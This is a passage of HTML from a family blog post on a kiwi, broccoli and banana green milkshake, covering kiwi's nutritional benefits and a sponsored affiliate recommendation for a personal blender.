is <a href="https://www.ncbi.nlm.nih.gov/pubmed/20232890">contained in kiwi fruit</a>. This helps to break down protein, subsequently ease off the digestion process in our stomach. </p><p>&nbsp;</p><p><span></span></p></div><div class="css-0"><p><span></span></p><ul><li><a name="boosts-immune-system"></a>Kiwi fruit can improve our immune system</li></ul><div></div><p>&nbsp;</p><p>Kiwi fruit is full of vitamin C, and 1 cup of kiwi fruit can provide about <a href="https://www.sciencedirect.com/science/article/pii/S0308814601002515">273 percent</a> of our daily vitamin intake recommendation. For people who fall in at-risk groups such as adults over 65-year and younger children, regular consuming kiwi fruit can boost their immune system to reduce the chance of them getting cold or flu-like illness. </p><p>&nbsp;</p></div><div class="css-0"></div><p><strong>Blender Recommendation</strong> (sponsored)</p><p>In this blog, I also recommend this blender as one of the latest modern version blender &#8211; <a href="http://amzn.to/2FYUITu">Homgeek Personal Blender Smoothie Maker.</a></p><p><a href="http://amzn.to/2FYUITu"><img decoding="async" class="alignleft wp-image-3701" src="https://www.workingmumkitty.com/wp-content/uploads/2016/05/homegeek1-300x300.jpg" alt="" width="251" height="251" srcset="https://workingmumkitty.com/wp-content/uploads/2016/05/homegeek1-300x300.jpg 300w, https://workingmumkitty.com/wp-content/uploads/2016/05/homegeek1-400x400.jpg 400w, https://workingmumkitty.com/wp-content/uploads/2016/05/homegeek1-100x100.jpg 100w, https://workingmumkitty.com/wp-content/uploads/2016/05/homegeek1-510x510.jpg 510w, https://workingmumkitty.com/wp-content/uploads/2016/05/homegeek1-150x150.jpg 150w, https://workingmumkitty.com/wp-content/uploads/2016/05/homegeek1-450x450.jpg 450w, https://workingmumkitty.com/wp-content/uploads/2016/05/homegeek1-60x60.jpg 60w, https://workingmumkitty.com/wp-content/uploads/2016/05/homegeek1-550x550.jpg 550w, https://workingmumkitty.com/wp-content/uploads/2016/05/homegeek1.jpg 628w" sizes="(max-width: 251px) 100vw, 251px" /></a> <a href="http://amzn.to/2FYUITu"><img decoding="async" loading="lazy" class="alignleft wp-image-3702" src="https://www.workingmumkitty.com/wp-content/uploads/2016/05/homegeek2-300x300.jpg" alt="" width="246" height="246" srcset="https://workingmumkitty.com/wp-content/uploads/2016/05/homegeek2-300x300.jpg 300w, https://workingmumkitty.com/wp-content/uploads/2016/05/homegeek2-400x400.jpg 400w, https://workingmumkitty.com/wp-content/uploads/2016/05/homegeek2-100x100.jpg 100w, https://workingmumkitty.com/wp-content/uploads/2016/05/homegeek2-510x510.jpg 510w, https://workingmumkitty.com/wp-content/uploads/2016/05/homegeek2-150x150.jpg 150w, https://workingmumkitty.com/wp-content/uploads/2016/05/homegeek2-450x450.jpg 450w, https://workingmumkitty.com/wp-content/uploads/2016/05/homegeek2-60x60.jpg 60w, https://workingmumkitty.com/wp-content/uploads/2016/05/homegeek2-550x550.jpg 550w, https://workingmumkitty.com/wp-content/uploads/2016/05/homegeek2.jpg 628w" sizes="(max-width: 246px) 100vw, 246px" /></a> <a href="http://amzn.to/2FYUITu"><img decoding="async" loading="lazy" class="alignleft wp-image-3705" src="https://www.workingmumkitty.com/wp-content/uploads/2016/05/homegeek4-300x300.jpg" alt="" width="236" height="236" srcset="https://workingmumkitty.com/wp-content/uploads/2016/05/homegeek4-300x300.jpg 300w, https://workingmumkitty.com/wp-content/uploads/2016/05/homegeek4-400x400.jpg 400w, https://workingmumkitty.com/wp-content/uploads/2016/05/homegeek4-100x100.jpg 100w, https://workingmumkitty.com/wp-content/uploads/2016/05/homegeek4-510x510.jpg 510w, https://workingmumkitty.com/wp-content/uploads/2016/05/homegeek4-150x150.jpg 150w, https://workingmumkitty.com/wp-content/uploads/2016/05/homegeek4-450x450.jpg 450w, https://workingmumkitty.com/wp-content/uploads/2016/05/homegeek4-60x60.jpg 60w, https://workingmumkitty.com/wp-content/uploads/2016/05/homegeek4-550x550.jpg 550w, https://workingmumkitty.com/wp-content/uploads/2016/05/homegeek4.jpg 628w" sizes="(max-width: 236px) 100vw, 236px" /></a> <a href="http://amzn.to/2FYUITu"><img decoding="async" loading="lazy" class="alignleft wp-image-3706" src="https://www.workingmumkitty.com/wp-content/uploads/2016/05/homegeek5-300x300.jpg" alt="" width="228" height="228" srcset="https://workingmumkitty.com/wp-content/uploads/2016/05/homegeek5-300x300.jpg 300w, https://workingmumkitty.com/wp-content/uploads/2016/05/homegeek5-400x400.jpg 400w, https://workingmumkitty.com/wp-content/uploads/2016/05/homegeek5-100x100.jpg 100w, https://workingmumkitty.com/wp-content/uploads/2016/05/homegeek5-510x510.jpg 510w, https://workingmumkitty.com/wp-content/uploads/2016/05/homegeek5-150x150.jpg 150w, https://workingmumkitty.com/wp-content/uploads/2016/05/homegeek5-450x450.jpg 450w, https://workingmumkitty.com/wp-content/uploads/2016/05/homegeek5-60x60.jpg 60w, https://workingmumkitty.com/wp-content/uploads/2016/05/homegeek5-550x550.jpg 550w, https://workingmumkitty.com/wp-content/uploads/2016/05/homegeek5.jpg 628w" sizes="(max-width: 228px) 100vw, 228px" /></a></p><p>&nbsp;</p><p>&nbsp;</p><p>&nbsp;</p><p>&nbsp;</p><p>&nbsp;</p><p><a href="http://amzn.to/2FYUITu"><img decoding="async" loading="lazy" class="wp-image-3704 alignleft" src="https://www.workingmumkitty.com/wp-content/uploads/2016/05/homegeek3-300x300.jpg" alt="" width="252" height="253" srcset="https://workingmumkitty.com/wp-content/uploads/2016/05/homegeek3-300x300.jpg 300w, https://workingmumkitty.com/wp-content/uploads/2016/05/homegeek3-400x400.jpg 400w, https://workingmumkitty.com/wp-content/uploads/2016/05/homegeek3-100x100.jpg 100w, https://workingmumkitty.com/wp-content/uploads/2016/05/homegeek3-510x510.jpg 510w, https://workingmumkitty.com/wp-content/uploads/2016/05/homegeek3-150x150.jpg 150w, https://workingmumkitty.com/wp-content/uploads/2016/05/homegeek3-450x450.jpg 450w, https://workingmumkitty.com/wp-content/uploads/2016/05/homegeek3-60x60.jpg 60w, https://workingmumkitty.com/wp-content/uploads/2016/05/homegeek3-550x550.jpg 550w, https://workingmumkitty.com/wp-content/uploads/2016/05/homegeek3.jpg 628w" sizes="(max-width: 252px) 100vw, 252px" /></a></p><p>&nbsp;</p><p>&nbsp;</p><p>&nbsp;</p><p>&nbsp;</p><p>&nbsp;</p><p>&nbsp;</p><p>&nbsp;</p><p>&nbsp;</p><p>&nbsp;</p><p>&nbsp;</p><p>&nbsp;</p><p>&nbsp;</p><p>&nbsp;</p><p>&nbsp;</p><p>Good feathers about this blender are</p><ul><li>Lightweight bottle fits most car cup holders.</li></ul><ul><li>Easy care, completely dishwasher safe.</li></ul><ul><li>Detachable safe blades, just to run water over it for cleaning.</li></ul><ul><li>With a 350 watt motor, an amazing 21,000 RPM and 4 super-sharp, surgical quality stainless steel blades, Double 600ML bottle.</li></ul><ul><li>Portable Blender ideal for the gym, work, school .</li></ul><ul><li>Enjoy healthy life to make fruit and vegetable juices, milkshakes, smoothies, cocktails and more in a short time.</li></ul><ul><li>A secure shutoff which prevents the motor from running unless the jar is attached.</li></ul><ul><li>It also has suction feet which help it grip the countertop without &#8220;walking&#8221; or tipping over.</li></ul><ul><li>The jar can safely go in the refrigerator, freezer and dishwasher.</li></ul><ul><li>Homgeek also offers free replacement or refund policy in any case!</li></ul><p>&nbsp;</p><p>&nbsp;</p><p>&nbsp;</p><p><a href="https://www.awin1.com/cread.php?s=299274&amp;v=1963&amp;q=79841&amp;r=264885"><img decoding="async" src="https://www.awin1.com/cshow.php?s=299274&amp;v=1963&amp;q=79841&amp;r=264885" alt="" border="0" /></a><br /></p><p><br /> <a href="https://www.awin1.com/cread.php?s=39105&amp;v=3&amp;q=10&amp;r=264885"><img decoding="async" src="https://www.awin1.com/cshow.php?s=39105&amp;v=3&amp;q=10&amp;r=264885" alt="" border="0" /></a><br /></p><p><br /> <a href="https://www.awin1.com/cread.php?s=428065&amp;v=2924&amp;q=107808&amp;r=264885"><img decoding="async" src="https://www.awin1.com/cshow.php?s=428065&amp;v=2924&amp;q=107808&amp;r=264885" alt="" border="0" /></a><br /></p><p><br /> <a href="https://www.awin1.com/cread.php?s=554799&amp;v=6497&amp;q=270127&amp;r=264885"><img decoding="async" src="https://www.awin1.com/cshow.php?s=554799&amp;v=6497&amp;q=270127&amp;r=264885" alt="" border="0" /></a><br /></p> [/et_pb_text][et_pb_social_media_follow _builder_version=&#8221;3.15&#8243;][et_pb_social_media_follow_network url=&#8221;http://facebook.com/workingmumkitty&#8221; social_network=&#8221;facebook&#8221; background_color=&#8221;#3b5998&#8243; _builder_version=&#8221;3.15&#8243; follow_button=&#8221;off&#8221; url_new_window=&#8221;on&#8221;]facebook[/et_pb_social_media_follow_network][et_pb_social_media_follow_network url=&#8221;https://twitter.com/workingmumkitty&#8221; social_network=&#8221;twitter&#8221; background_color=&#8221;#00aced&#8221; _builder_version=&#8221;3.15&#8243; follow_button=&#8221;off&#8221; url_new_window=&#8221;on&#8221;]twitter[/et_pb_social_media_follow_network][et_pb_social_media_follow_network url=&#8221;https://www.pinterest.co.uk/workingmumkitty/&#8221; social_network=&#8221;pinterest&#8221; background_color=&#8221;#cb2027&#8243; _builder_version=&#8221;3.15&#8243; follow_button=&#8221;off&#8221; url_new_window=&#8221;on&#8221;]pinterest[/et_pb_social_media_follow_network][et_pb_social_media_follow_network url=&#8221;https://workingmumkitty.tumblr.com/&#8221; social_network=&#8221;tumblr&#8221; background_color=&#8221;#32506d&#8221; _builder_version=&#8221;3.15&#8243; follow_button=&#8221;off&#8221; url_new_window=&#8221;on&#8221;]tumblr[/et_pb_social_media_follow_network][/et_pb_social_media_follow][/et_pb_column][/et_pb_row][/et_pb_section] <script async data-uid="4576203c9b" src="https://kittyactive.kit.com/4576203c9b/index.js" data-jetpack-boost="ignore" data-no-defer="1" nowprocket></script> </div><footer><div class="td-post-source-tags td-pb-padding-side"><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://workingmumkitty.com/tag/banana/">banana</a></li><li><a href="https://workingmumkitty.com/tag/broccoli/">broccoli</a></li><li><a href="https://workingmumkitty.com/tag/ginger-crystal/">ginger crystal</a></li><li><a href="https://workingmumkitty.com/tag/green-milkshake/">green milkshake</a></li><li><a href="https://workingmumkitty.com/tag/healthy-diet/">healthy diet</a></li><li><a href="https://workingmumkitty.com/tag/kiwi-fruit/">kiwi fruit</a></li><li><a href="https://workingmumkitty.com/tag/vegetable/">vegetable</a></li><li><a href="https://workingmumkitty.com/tag/vegetarian/">vegetarian</a></li><li><a href="https://workingmumkitty.com/tag/workingmumkitty/">Workingmumkitty</a></li></ul></div><div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://workingmumkitty.com/green-milkshake-with-kiwi-fruit-broccoli-and-banana/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fworkingmumkitty.com%2Fgreen-milkshake-with-kiwi-fruit-broccoli-and-banana%2F"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=How+To+Make+Green+Milkshake+with+Kiwi+Fruit%2C+Broccoli+and+Banana&url=https%3A%2F%2Fworkingmumkitty.com%2Fgreen-milkshake-with-kiwi-fruit-broccoli-and-banana%2F&via=Working+Mum+Kitty"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://workingmumkitty.com/green-milkshake-with-kiwi-fruit-broccoli-and-banana/&amp;media=https://workingmumkitty.com/wp-content/uploads/2016/09/49ba0138-3319-4928-a4ce-cf3f951a5dd6.jpg&description=This post introduce you a recipe of a green milkshake which consists of many green healthy ingredients. It also recommends a trendy blender -Homgeek Personal Blender Smoothie Maker."><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=How+To+Make+Green+Milkshake+with+Kiwi+Fruit%2C+Broccoli+and+Banana %0A%0A https://workingmumkitty.com/green-milkshake-with-kiwi-fruit-broccoli-and-banana/"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div> </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div> </a></div></div></div><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://workingmumkitty.com/animals-from-blackpool-zoo/">Animals from Blackpool Zoo England</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://workingmumkitty.com/yoga-chair-pose/">Yoga Pose &#8211; Chair</a></div></div></div><div class="author-box-wrap"><a href="https://workingmumkitty.com/author/kittyltsmithgmail-com/"><img alt='' src='https://secure.gravatar.com/avatar/8dff5ca7099c2131f6cbb0b26c3c8dcf?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8dff5ca7099c2131f6cbb0b26c3c8dcf?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://workingmumkitty.com/author/kittyltsmithgmail-com/">Working mum Kitty</a></span></div><div class="td-author-url"><a href="https://www.workingmumkitty.com">https://www.workingmumkitty.com</a></div><div class="td-author-description">Working Mum Kitty is a family blog magazine to promote homebased business and remote work opportunities to a stress free lifestyle. We support local and small business through VA (Virtual Assistant) service.</div><div class="td-author-social"> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.facebook.com/wmkbookstore" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.twitter.com/workingmumkitty" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> </a> </span></div><div class="clearfix"></div></div></div> <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Working mum Kitty"></span><meta itemprop="datePublished" content="2016-05-01T08:25:22+00:00"><meta itemprop="dateModified" content="2020-03-31T22:46:40+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://workingmumkitty.com/green-milkshake-with-kiwi-fruit-broccoli-and-banana/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://workingmumkitty.com/wp-content/uploads/2022/02/cropped-wmk-logo-black.png"></span><meta itemprop="name" content="Working Mum Kitty"></span><meta itemprop="headline " content="How To Make Green Milkshake with Kiwi Fruit, Broccoli and Banana"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://workingmumkitty.com/wp-content/uploads/2016/09/49ba0138-3319-4928-a4ce-cf3f951a5dd6.jpg"><meta itemprop="width" content="628"><meta itemprop="height" content="628"></span></footer> <script defer src="[data-uri]"></script><div class="td_block_wrap td_block_related_posts td_uid_3_696b12e39e035_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_696b12e39e035" ><h4 class="td-related-title"><a id="td_uid_4_696b12e3a36a2" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_696b12e39e035" href="#">RELATED ARTICLES</a><a id="td_uid_5_696b12e3a36a6" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_696b12e39e035" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_3_696b12e39e035 class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://workingmumkitty.com/juggling-career-and-motherhood-top-time-management-tips-for-working-mums/" rel="bookmark" class="td-image-wrap" title="Juggling Career and Motherhood: Top Time Management Tips for Working Mums"><img width="238" height="178" class="entry-thumb" src="https://workingmumkitty.com/wp-content/uploads/2023/05/Depositphotos_8204289_S-238x178.jpg"  srcset="https://workingmumkitty.com/wp-content/uploads/2023/05/Depositphotos_8204289_S-238x178.jpg 238w, https://workingmumkitty.com/wp-content/uploads/2023/05/Depositphotos_8204289_S-80x60.jpg 80w, https://workingmumkitty.com/wp-content/uploads/2023/05/Depositphotos_8204289_S-100x75.jpg 100w, https://workingmumkitty.com/wp-content/uploads/2023/05/Depositphotos_8204289_S-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px"  alt="Mother with daughter" title="Juggling Career and Motherhood: Top Time Management Tips for Working Mums" /></a></div> <a href="https://workingmumkitty.com/homepage-slideshow/" class="td-post-category">Homepage slideshow</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://workingmumkitty.com/juggling-career-and-motherhood-top-time-management-tips-for-working-mums/" rel="bookmark" title="Juggling Career and Motherhood: Top Time Management Tips for Working Mums">Juggling Career and Motherhood: Top Time Management Tips for Working Mums</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://workingmumkitty.com/brits-clapping/" rel="bookmark" class="td-image-wrap" title="Weekly Clapping For Our Lovely Medical NHS Staff Members"><img width="238" height="178" class="entry-thumb" src="https://workingmumkitty.com/wp-content/uploads/2020/04/beed9abfc4ae73a0e5aeafdb66085b3d1587671360_cropped_optimized-238x178.jpg"  srcset="https://workingmumkitty.com/wp-content/uploads/2020/04/beed9abfc4ae73a0e5aeafdb66085b3d1587671360_cropped_optimized-238x178.jpg 238w, https://workingmumkitty.com/wp-content/uploads/2020/04/beed9abfc4ae73a0e5aeafdb66085b3d1587671360_cropped_optimized-80x60.jpg 80w, https://workingmumkitty.com/wp-content/uploads/2020/04/beed9abfc4ae73a0e5aeafdb66085b3d1587671360_cropped_optimized-100x75.jpg 100w, https://workingmumkitty.com/wp-content/uploads/2020/04/beed9abfc4ae73a0e5aeafdb66085b3d1587671360_cropped_optimized-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px"  alt="Clapping for NHS" title="Weekly Clapping For Our Lovely Medical NHS Staff Members" /></a></div> <a href="https://workingmumkitty.com/wellbeing-and-recipe/" class="td-post-category">Wellbeing and recipe</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://workingmumkitty.com/brits-clapping/" rel="bookmark" title="Weekly Clapping For Our Lovely Medical NHS Staff Members">Weekly Clapping For Our Lovely Medical NHS Staff Members</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://workingmumkitty.com/healthy-couscous-lunch-only-takes-5-minutes/" rel="bookmark" class="td-image-wrap" title="Healthy Couscous Lunch Only Takes 5 Minutes!"><img width="205" height="178" class="entry-thumb" src="https://workingmumkitty.com/wp-content/uploads/2018/11/couscous-lunch.jpg"  srcset="https://workingmumkitty.com/wp-content/uploads/2018/11/couscous-lunch.jpg 331w, https://workingmumkitty.com/wp-content/uploads/2018/11/couscous-lunch-300x260.jpg 300w" sizes="(max-width: 205px) 100vw, 205px"  alt="" title="Healthy Couscous Lunch Only Takes 5 Minutes!" /></a></div> <a href="https://workingmumkitty.com/wellbeing-and-recipe/" class="td-post-category">Wellbeing and recipe</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://workingmumkitty.com/healthy-couscous-lunch-only-takes-5-minutes/" rel="bookmark" title="Healthy Couscous Lunch Only Takes 5 Minutes!">Healthy Couscous Lunch Only Takes 5 Minutes!</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696b12e39e035" data-td_block_id="td_uid_3_696b12e39e035"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696b12e39e035" data-td_block_id="td_uid_3_696b12e39e035"><i class="td-icon-font td-icon-menu-right"></i></a></div></div><div class="comments" id="comments"></div></div></div><div class="td-pb-span4 td-main-sidebar td-pb-border-top" role="complementary"><div class="td-ss-main-sidebar"></div></div></div></article></div></div><div class="td-container td-footer-instagram-container"><div class="td-instagram-user"><h4 class="td-footer-instagram-title td-container-border"> Follow us on Instagram <a class="td-footer-instagram-user-link" href="https://www.instagram.com/workingmumkitty" target="_blank">@workingmumkitty</a></h4></div><div class="td_block_wrap td_block_instagram td_uid_6_696b12e3a74d4_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_696b12e3a74d4" ><div id=td_uid_6_696b12e3a74d4 class="td-instagram-wrap td_block_inner td-pb-margin-side td-column-1"></div></div></div><div class="td-footer-container td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span4"><div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://workingmumkitty.com/"><img class="td-retina-data" src="http://workingmumkitty.com/wp-content/uploads/2022/02/cropped-wmk-logo-black.png" data-retina="http://workingmumkitty.com/wp-content/uploads/2022/02/cropped-wmk-logo-black.png" alt="Working Mum Kitty | Inspire, Freedom and Happiness, VA for Small Business" title="Working Mum Kitty | Inspire, Freedom and Happiness, VA for Small Business" width="" /></a></div><div class="footer-text-wrap">Working Mum Kitty is a family travel and bilingual kids blog.<div class="footer-email-wrap">Contact us: <a href="mailto:info@workingmumkitty.com">info@workingmumkitty.com</a></div></div><div class="footer-social-wrap td-social-style2"> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.facebook.com/workingmumkitty" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.instagram.com/workingmumkitty" title="Instagram"> <i class="td-icon-font td-icon-instagram"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.linkedin.com/in/ksvirtual/" title="Linkedin"> <i class="td-icon-font td-icon-linkedin"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="Https://Pinterest.com/workingmumkitty" title="Pinterest"> <i class="td-icon-font td-icon-pinterest"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://twitter.com/workingmumkitty" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.youtube.com/user/leopardearth" title="Youtube"> <i class="td-icon-font td-icon-youtube"></i> </a> </span></div></div></div><div class="td-pb-span4"><div class="td_block_wrap td_block_7 td_uid_8_696b12e41c688_rand td_block_template_1"  data-td-block-uid="td_uid_8_696b12e41c688" ><script defer src="[data-uri]"></script><h4 class="block-title"><span class="td-pulldown-size">EVEN MORE NEWS</span></h4><div id=td_uid_8_696b12e41c688 class="td_block_inner"><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://workingmumkitty.com/why-family-travel-is-the-best-investment-in-creating-lifelong-memories/" rel="bookmark" class="td-image-wrap" title="Why Family Travel is the Best Investment in Creating Lifelong Memories"><img width="100" height="75" class="entry-thumb" src="https://workingmumkitty.com/wp-content/uploads/2023/06/Depositphotos_120521606_S-100x75.jpg"  srcset="https://workingmumkitty.com/wp-content/uploads/2023/06/Depositphotos_120521606_S-100x75.jpg 100w, https://workingmumkitty.com/wp-content/uploads/2023/06/Depositphotos_120521606_S-80x60.jpg 80w, https://workingmumkitty.com/wp-content/uploads/2023/06/Depositphotos_120521606_S-180x135.jpg 180w, https://workingmumkitty.com/wp-content/uploads/2023/06/Depositphotos_120521606_S-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px"  alt="Happy family enjoying road trip and summer vacation" title="Why Family Travel is the Best Investment in Creating Lifelong Memories" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://workingmumkitty.com/why-family-travel-is-the-best-investment-in-creating-lifelong-memories/" rel="bookmark" title="Why Family Travel is the Best Investment in Creating Lifelong Memories">Why Family Travel is the Best Investment in Creating Lifelong Memories</a></h3><div class="meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-24T04:47:00+00:00" >June 24, 2023</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://workingmumkitty.com/juggling-career-and-motherhood-top-time-management-tips-for-working-mums/" rel="bookmark" class="td-image-wrap" title="Juggling Career and Motherhood: Top Time Management Tips for Working Mums"><img width="100" height="75" class="entry-thumb" src="https://workingmumkitty.com/wp-content/uploads/2023/05/Depositphotos_8204289_S-100x75.jpg"  srcset="https://workingmumkitty.com/wp-content/uploads/2023/05/Depositphotos_8204289_S-100x75.jpg 100w, https://workingmumkitty.com/wp-content/uploads/2023/05/Depositphotos_8204289_S-80x60.jpg 80w, https://workingmumkitty.com/wp-content/uploads/2023/05/Depositphotos_8204289_S-180x135.jpg 180w, https://workingmumkitty.com/wp-content/uploads/2023/05/Depositphotos_8204289_S-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px"  alt="Mother with daughter" title="Juggling Career and Motherhood: Top Time Management Tips for Working Mums" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://workingmumkitty.com/juggling-career-and-motherhood-top-time-management-tips-for-working-mums/" rel="bookmark" title="Juggling Career and Motherhood: Top Time Management Tips for Working Mums">Juggling Career and Motherhood: Top Time Management Tips for Working Mums</a></h3><div class="meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-25T08:39:13+00:00" >May 25, 2023</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://workingmumkitty.com/how-to-keep-your-kids-entertained-during-school-holidays/" rel="bookmark" class="td-image-wrap" title="How to Keep Your Kids Entertained During School Holidays"><img width="100" height="75" class="entry-thumb" src="https://workingmumkitty.com/wp-content/uploads/2023/04/Depositphotos_106717504_S-min-100x75.jpg"  srcset="https://workingmumkitty.com/wp-content/uploads/2023/04/Depositphotos_106717504_S-min-100x75.jpg 100w, https://workingmumkitty.com/wp-content/uploads/2023/04/Depositphotos_106717504_S-min-300x223.jpg 300w, https://workingmumkitty.com/wp-content/uploads/2023/04/Depositphotos_106717504_S-min-768x571.jpg 768w, https://workingmumkitty.com/wp-content/uploads/2023/04/Depositphotos_106717504_S-min-565x420.jpg 565w, https://workingmumkitty.com/wp-content/uploads/2023/04/Depositphotos_106717504_S-min-80x60.jpg 80w, https://workingmumkitty.com/wp-content/uploads/2023/04/Depositphotos_106717504_S-min-180x135.jpg 180w, https://workingmumkitty.com/wp-content/uploads/2023/04/Depositphotos_106717504_S-min-238x178.jpg 238w, https://workingmumkitty.com/wp-content/uploads/2023/04/Depositphotos_106717504_S-min-640x476.jpg 640w, https://workingmumkitty.com/wp-content/uploads/2023/04/Depositphotos_106717504_S-min-681x507.jpg 681w, https://workingmumkitty.com/wp-content/uploads/2023/04/Depositphotos_106717504_S-min.jpg 1000w" sizes="(max-width: 100px) 100vw, 100px"  alt="Female student in front of a blackboard that says &quot;Happy Holidays.&quot;" title="How to Keep Your Kids Entertained During School Holidays" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://workingmumkitty.com/how-to-keep-your-kids-entertained-during-school-holidays/" rel="bookmark" title="How to Keep Your Kids Entertained During School Holidays">How to Keep Your Kids Entertained During School Holidays</a></h3><div class="meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-23T06:11:19+00:00" >April 23, 2023</time></span></div></div></div></div></div></div></div><div class="td-pb-span4"><div class="td_block_wrap td_block_popular_categories td_uid_9_696b12e41ec5c_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_696b12e41ec5c" ><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4><ul class="td-pb-padding-side"><li><a href="https://workingmumkitty.com/working-mum/">Working Mum<span class="td-cat-no">36</span></a></li><li><a href="https://workingmumkitty.com/family-travel/">Family Travel<span class="td-cat-no">30</span></a></li><li><a href="https://workingmumkitty.com/homebased-work/">Homebased Business<span class="td-cat-no">23</span></a></li><li><a href="https://workingmumkitty.com/kids-and-family/">Kids and Family<span class="td-cat-no">20</span></a></li><li><a href="https://workingmumkitty.com/travel/">Travel<span class="td-cat-no">17</span></a></li><li><a href="https://workingmumkitty.com/wellbeing-and-recipe/">Wellbeing and recipe<span class="td-cat-no">15</span></a></li><li><a href="https://workingmumkitty.com/yoga-for-mindfulness/">Yoga for mindfulness<span class="td-cat-no">10</span></a></li></ul></div></div></div></div><div class="td-sub-footer-container td-container td-container-border "><div class="td-pb-row"><div class="td-pb-span8 td-sub-footer-menu"><div class="td-pb-padding-side"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" 